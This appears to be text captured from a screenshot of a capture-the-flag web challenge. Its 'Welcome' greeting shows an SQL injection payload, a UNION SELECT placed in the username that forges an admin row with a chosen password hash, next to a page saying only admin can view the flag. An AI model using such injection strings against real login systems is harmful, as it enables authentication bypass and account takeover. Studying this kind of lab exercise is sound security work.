 Welcome, admin' UNION
SELECT 12, 'admin',
'$2y$10$/th4ch2sGdetYaEoNrkC7O5m2cvvKo.21EBLOweMlaqXuec6k8E1y',
'51756447753485459839' --!
Your Previous Posts
2025-05-05
Only admin and view the flag.
Logout